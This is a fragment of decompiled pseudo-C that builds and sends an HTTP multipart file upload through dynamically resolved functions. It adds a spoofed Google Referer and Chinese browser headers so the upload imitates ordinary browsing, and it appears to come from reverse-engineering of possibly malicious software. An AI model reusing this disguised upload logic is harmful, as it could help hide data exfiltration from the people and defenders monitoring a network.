 {
v17 = 120000;
if ( dword_422F6C(v11, 3, &v17, 4)
&& dword_422F68(v12, v46, -1, 0x20000000)
&& dword_422F68(v12, L"Referer: https://www.google.com/", -1, 0x20000000)
&& dword_422F68(
v12,
L"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
-1,
0x20000000)
&& dword_422F68(v12, L"Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3", -1, 0x20000000)
&& dword_422F68(v12, L"Accept-Encoding: gzip, deflate", -1, 0x20000000) )
{
sub_402860(v13, v52, "--%s\r\n", "-----------------------------67491722032265");
sub_402860(v14, &v50, "\r\n--%s\r\n", "-----------------------------67491722032265");
sub_402860(v15, v53, "\r\n--%s--\r\n", "-----------------------------67491722032265");
v36 = strlen(v52);
if ( dword_422F60(v12, 0, 0, 0, 0, v36 + strlen(v49) + strlen(v53) + a4 + 42, 0)
&& dword_422F5C(v12, v52, strlen(v52), &v41)
&& dword_422F5C(v12, v49, strlen(v49), &v41)
&& dword_422F5C(v12, "Content-Type: application/octet-stream\r\n\r\n", 42, &v41)
&& dword_422F5C(v12, v23, a4, &v41)
&& dword_422F5C(v12, v53, strlen(v53), &v41)